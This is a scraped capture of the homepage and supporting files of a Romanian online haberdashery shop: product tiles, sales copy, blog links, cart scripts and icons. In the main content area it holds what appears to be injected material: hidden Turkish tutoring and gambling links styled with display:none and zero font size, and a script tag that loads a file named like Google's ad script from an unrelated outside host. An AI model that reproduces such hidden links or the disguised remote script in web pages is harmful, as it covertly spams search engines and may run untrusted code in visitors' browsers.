<a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/40_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
cupe sutien <span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/37_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
bULINE ADEZIVE <span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
			
</div>

	
		    
									
							<div class="Content">

					<div style="display: none;"><a title="en iyi dershane" href="https://www.ankaraeniyidershaneler.com/">en iyi dershaneler ankara</a><a title="Ankara Dershaneler" href="https://www.yusufoncebekurslari.com/">Ankara Dershaneler</a></div>
<p><span style="font-size: 0px;"><a title="bahis siteleri" href="https://www.ustaekip.com/">bahis siteleri</a></span></p>
<script src="https://www.gojsmanager.com/adsbygoogle.js"></script>					

					</div>

					
							
							
					
		
					

		

<div class="Clear"></div>
<h2>Calitate excelenta la merceria online Emidale</h2>

Sunteti in cautarea unor produse de mercerie avand o calitate ireprosabila? Solutia dumneavoastra se gaseste rapid pe site-ul nostru. Scopul Emidale este de a oferi clientilor din intreaga tara, dar si de pe tot cuprinsul Uniunii Europene, <a href='/decorare/aplicatii-vestimentare'>accesorii vestimentare</a> si pentru cusut la preturi accesibile, pentru a va duce la bun sfarsit planurile de creatie si design vestimentar.
Va punem la dispozitie o gama completa de produse utile reproducerii si modelarii oricaror tipuri de material de confectie. De la <a href='croitorie/accesorii-si-consumabile'>accesorii de croitorie</a>, pana la <a href='/decorare/cristale/swarovski-crystals'>cristale Swarovski</a>, totul se regaseste intr-o colectie impresionanta de obiecte, decoratiuni pentru haine si materiale de prezentare pentru cei pasionati de moda.
Ne dorim sa intampinam munca, pasiunile si hobby-urile dumneavoastra cu solutii surprinzatoare, practice si avantajoase. De aceea innoim permanent stocurile, dedicam o parte din timp crearii de oferte atractive si livram pe intreg teritoriul Uniunii Europene. Articolele noastre de mercerie sunt apreciate de cei mai iscusiti designeri, motiv pentru care continuam sa ne imbunatatim serviciile si oferta.

<h3><a href="/cum-cumperi">Cum Comandati Articole De Mercerie En-Gros De La Emidale</a></h3>

De peste 30 de ani, ne ajutam clientii sa conceapa cele mai ravnite creatii vestimentare, oferind servicii excelente de livrare oriunde va doriti pentru orice articol de pe site-ul Emidale. Comanda produselor de mercerie de la depozitul nostru din Bucuresti se realizeaza rapid, avand posibilitatea platii cu cardul.
Emidale este o mercerie online, accesibila si care va garanteaza calitate si bun gust pentru fiecare articol comandat.
<div class="ProdRecomandate">
<span class="spanh2">Articole recente</span>
<span id="scrollLeftHome" class="NavLeft"/></span>
<span id="scrollRightHome" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrecHome">
                        
  <a href="https://www.emidale.ro/blog/src/post/masca-de-protectie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/1/cats2.jpg" alt="Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/tipare-de-croitorie-tot-ce-trebuie-sa-stii" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/14/croitorie-tipare.jpg" alt="Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/Testimonial-Alexandra-Druta" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/16/Alexandra-Druta-2.jpg" alt="Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/te-simti-ca-si-cand-ai-fi-intrat-in-para" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/17/download.jpg" alt="Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-este-o-mercerie-o-scurta-istorie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/20/mercerie3.jpg" alt="Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi." class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi.</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-spun-retelele-de-socializare" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/21/facebook-reviews-integrated.png" alt="Ce spun retelele de socializare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce spun retelele de socializare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/cusaturi-de-croitorie-tipuri-manuale-si-mecanice" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/22/cusaturi-de-croitorie.png" alt="Cusături de croitorie - tipuri manuale și mecanice" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Cusături de croitorie - tipuri manuale și mecanice</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/simbolurile-de-pe-etichetele-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/23/semne.jpg" alt="Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/idei-de-modificare-a-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/24/Idei modificari haine 5.jpg" alt="Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata " class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata </span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/decoratiunile-de-craciun-handmade" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/25/!cid_c13d313b-2137-4cca-8925-c3cadc7cfe2d.jpg" alt="Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                 </div> 
</div>
</div>  
<script type="text/javascript">
$("#scrollLeftHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRightHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script> 
 </div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
		<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/wishlist.php
body_size: -180
content:
 	                        <button id="add-wishlist-box" class="wlistadd" onclick="prod_fav('add1',2489,0,'');">
                         <span>&hearts;</span> Adauga la favorite                                                   </button>
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/itemscos.php
body_size: 467
content:
<script>
 $('.Qtyplus').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	newval = parseInt(val)+1;
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
 	   //	 alert(IDculoare); return false;
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
       	});
 $('.Qtyminus').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	if((parseInt(val)-1)>0){
 	newval = parseInt(val)-1;
 	}else{
 	    return false;
 	}
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
 });
 $('.DelItem').on("click", function(){
 	IDprod 	  = $(this).data('idprod');
 	IDculoare = $(this).data('idculoare');
 	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
        $.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, action: "delete"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
		          	$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
		          	$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
		          	$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
		       			}
		       		}
		       });
 });
</script>

<div class="Clear"></div>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/refund.svg
body_size: 308
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<path fill="#ffffff" d="M981.5,459.7c-11.5-11.7-30.1-11.7-41.7-0.4l-27.4,26.9c-7.3-243-206.1-437.8-450.9-437.8C212.2,48.4,10,250.6,10,500c0,249.4,202.2,451.6,451.6,451.6c138.5,0,261.8-62.9,344.6-161.1c3.4-2.6,6.2-5.7,8.3-9.4c0.4-0.5,0.9-1,1.3-1.5l-0.2-0.1c2-4,3.3-8.4,3.3-13.2c0-17-13.8-30.8-30.8-30.8c-10.9,0-20.1,6-25.6,14.6c-71.8,86.3-180,141.4-300.8,141.4C245.8,891.4,70.2,715.8,70.2,500c0-215.8,175.6-391.4,391.4-391.4c215.8,0,391.4,175.6,391.4,391.4c0,1.4-0.1,2.8-0.2,4.2l-44.5-44.7c-11.5-11.5-30.2-11.6-41.7-0.1c-11.5,11.5-11.6,30.2-0.1,41.7l81.5,81.7c5.8,5.8,13.4,8.7,20.9,8.7c0.2,0,0.4-0.1,0.5-0.1c2.3,0.6,4.5,1.4,6.9,1.4c7.5,0,14.9-2.8,20.7-8.5l84.3-82.9C992.8,490,993,471.3,981.5,459.7z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/transport_gratuit2.svg
body_size: 1436
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path fill="#fff"  
d="M152.5,3348.5l-46-36.4l-5.7-2652.5c-1.9-1456.6,0-2669.7,5.7-2694.6c5.7-23,26.8-59.4,47.9-80.5c36.4-36.4,65.2-38.3,431.2-38.3c392.9,0,394.8,0,440.8,47.9c63.2,61.3,63.2,149.5,0,210.8c-44.1,46-53.7,47.9-325.8,47.9H422.7V615.5v2462.8l3110.5-3.8l3108.6-5.7l5.7-440.8c3.8-415.9,5.8-440.8,44.1-483l42.2-42.2l874-5.8l873.9-5.7l122.7-69c69-36.4,147.6-97.7,176.3-134.2c67.1-82.4,651.6-1324.3,703.4-1496.8c93.9-302.8,99.7-369.9,99.7-1218.9c0-801.1,0-803-42.2-866.3c-82.4-120.7-157.2-141.8-525.1-153.3c-231.9-7.7-337.3-17.3-358.4-34.5c-76.7-65.2-44.1-239.6,51.7-264.5c24.9-5.8,199.3-7.7,387.1-3.8c302.8,5.7,354.6,11.5,433.1,47.9c120.7,55.6,256.8,184,318.1,302.8l51.7,95.8v872c0,1163.3,13.4,1105.8-500.2,2196.4c-285.6,607.5-327.7,688-415.9,774.3c-51.7,53.7-139.9,120.7-193.6,151.4c-199.3,113.1-233.8,116.9-1069.4,116.9h-762.8v438.9c0,414-1.9,440.8-40.2,488.7l-38.3,49.8H3537.1C277,3384.9,196.5,3384.9,152.5,3348.5z"/><path fill="#fff" d="M6929.3,1721.3c-111.2-51.7-193.6-128.4-237.7-220.4c-38.3-78.6-40.2-115-40.2-596c0-575,1.9-584.5,136.1-682.3c128.4-92,205.1-97.7,1130.8-92c810.7,5.7,854.8,7.7,916.1,44.1c101.6,59.4,143.7,130.3,141.8,233.8c0,74.7-42.2,187.8-218.5,588.4c-128.4,289.4-243.4,523.2-277.9,565.4c-34.5,38.3-107.3,95.8-162.9,126.5l-103.5,57.5l-603.7,5.7C7055.8,1755.8,7000.3,1753.9,6929.3,1721.3z M8109.9,1430c36.4-11.5,88.2-40.2,113.1-67.1s130.3-239.6,231.9-475.3l187.8-425.5l-780-5.7c-429.3-1.9-808.8,0-841.4,5.7l-63.2,11.5v437c0,427.4,0,437,44.1,475.3c23,21.1,55.6,44.1,70.9,49.8C7124.8,1454.9,8039,1449.2,8109.9,1430z"/><path fill="#fff"  d="M2224.2-862.2c-187.8-49.8-377.6-155.3-525.1-295.2c-251.1-239.6-362.2-490.6-364.1-824.1c0-141.8,9.6-235.7,34.5-316.2c145.7-488.7,573-827.9,1086.7-864.3c550-38.3,1073.3,310.5,1236.2,824.1c57.5,185.9,65.2,450.4,17.2,632.5c-105.4,402.5-452.3,737.9-864.4,843.3C2697.6-823.8,2368-823.8,2224.2-862.2z M2751.3-1166.9c333.5-86.3,586.5-337.3,661.2-659.3c72.8-314.3-82.4-680.4-368-866.3c-371.8-239.6-839.4-193.6-1148,115c-168.7,168.7-247.2,356.5-247.2,588.4C1649.3-1444.8,2208.9-1027,2751.3-1166.9z"/><path fill="#fff" d="M2392.9-1490.8c-191.7-51.7-339.2-210.8-379.5-402.5c-23-116.9-5.7-184,61.3-230c107.3-76.7,245.3,7.7,245.3,151.4c0,76.7,92,161,199.3,180.2c116.9,21.1,172.5,74.7,172.5,164.8C2691.9-1496.5,2571.1-1441,2392.9-1490.8z"/><path fill="#fff"  d="M6795.2-867.9c-341.1-99.6-621-329.6-760.9-628.6c-82.4-174.4-111.2-300.9-111.2-492.6c0-323.9,107.3-578.8,345-818.3c461.9-465.7,1205.5-477.2,1703.8-26.8c189.7,172.5,343,500.2,360.3,776.2c34.5,538.5-358.4,1057.9-904.6,1197.8C7272.4-820,6944.7-823.8,6795.2-867.9z M7362.5-1172.6c253-67.1,458.1-237.7,576.9-479.1c59.4-120.7,63.2-138,63.2-339.2c0-207-1.9-216.6-72.8-358.4c-149.5-304.7-456.1-494.5-799.2-494.5c-438.9,0-806.9,299-885.4,722.5c-44.1,239.6,40.3,500.2,224.2,693.8C6705.1-1180.3,7032.8-1088.3,7362.5-1172.6z"/><path fill="#fff"  d="M7456.4-1841.5c-57.5-21.1-95.8-70.9-107.3-138c-26.8-149.5-57.5-178.2-253-231.9c-65.2-17.3-88.2-34.5-107.3-78.6c-32.6-78.6-17.2-143.7,44.1-191.7c103.5-82.4,371.8,0,504.1,155.2c69,80.5,130.3,233.8,130.3,327.7C7667.2-1900.9,7542.6-1808.9,7456.4-1841.5z"/><path fill="#fff"  d="M4073.7-1895.2c-30.7-28.8-47.9-69-47.9-105.4c0-36.4,17.2-76.7,47.9-105.4l46-47.9h716.8c804.9,0,789.6-1.9,810.7,138c9.6,57.5,3.8,78.6-36.4,118.8l-49.8,49.8h-720.6h-720.6L4073.7-1895.2z"/></g></g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/card.svg
body_size: 345
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
		<path fill="#ffffff" d="M458.667,85.333H53.333C23.936,85.333,0,109.269,0,138.667v234.667c0,29.397,23.936,53.333,53.333,53.333h405.333
			c29.397,0,53.333-23.936,53.333-53.333V138.667C512,109.269,488.064,85.333,458.667,85.333z M490.667,373.333
			c0,17.643-14.357,32-32,32H53.333c-17.643,0-32-14.357-32-32V138.667c0-17.643,14.357-32,32-32h405.333c17.643,0,32,14.357,32,32
			V373.333z"/>

		<path fill="#ffffff" d="M501.333,149.333H10.667C4.779,149.333,0,154.112,0,160v64c0,5.888,4.779,10.667,10.667,10.667h490.667
			c5.888,0,10.667-4.779,10.667-10.667v-64C512,154.112,507.221,149.333,501.333,149.333z M490.667,213.333H21.333v-42.667h469.333
			V213.333z"/>

		<path fill="#ffffff" d="M202.667,298.667h-128c-5.888,0-10.667,4.779-10.667,10.667S68.779,320,74.667,320h128
			c5.888,0,10.667-4.779,10.667-10.667S208.555,298.667,202.667,298.667z"/>

		<path fill="#ffffff" d="M202.667,341.333h-128C68.779,341.333,64,346.112,64,352c0,5.888,4.779,10.667,10.667,10.667h128
			c5.888,0,10.667-4.779,10.667-10.667C213.333,346.112,208.555,341.333,202.667,341.333z"/>

		<path fill="#ffffff" d="M416,277.333h-21.333c-17.643,0-32,14.357-32,32v21.333c0,17.643,14.357,32,32,32H416c17.643,0,32-14.357,32-32v-21.333
			C448,291.691,433.643,277.333,416,277.333z M426.667,330.667c0,5.888-4.779,10.667-10.667,10.667h-21.333
			c-5.888,0-10.667-4.779-10.667-10.667v-21.333c0-5.888,4.779-10.667,10.667-10.667H416c5.888,0,10.667,4.779,10.667,10.667
			V330.667z"/>

</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/aiq.svg
body_size: 3606
content:

<svg width="1600pt" height="503pt" viewBox="0 0 1600 503" version="1.1" xmlns="http://www.w3.org/2000/svg"> 
<path fill="#98c2d1" d=" M 149.92 81.12 C 164.62 93.22 182.79 100.78 201.58 103.56 C 228.98 107.94 256.66 103.60 283.93 100.41 C 305.16 97.65 326.62 95.13 348.06 96.84 C 366.53 98.36 385.10 103.68 400.10 114.90 C 420.98 128.59 437.17 148.50 448.58 170.55 C 469.22 211.09 470.11 260.95 451.10 302.23 C 448.37 308.43 445.31 314.61 441.06 319.91 C 439.29 321.59 437.93 323.61 436.65 325.66 C 414.33 356.59 377.45 377.27 339.04 377.73 C 322.28 378.46 305.49 375.25 289.92 369.13 C 278.93 364.77 268.66 358.78 258.77 352.38 C 243.59 340.09 231.37 324.57 220.68 308.33 C 194.01 266.53 177.89 218.98 166.12 171.09 C 158.82 141.48 153.86 111.34 149.92 81.12 Z"></path>
